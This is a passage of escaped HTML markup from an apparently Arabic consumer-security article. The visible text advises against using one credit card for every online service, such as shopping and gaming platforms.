font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتنفيذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأعمال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشائنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eواحدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأشخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقاموا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبربطها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Amazon \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nGaming \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإضافة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطريقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 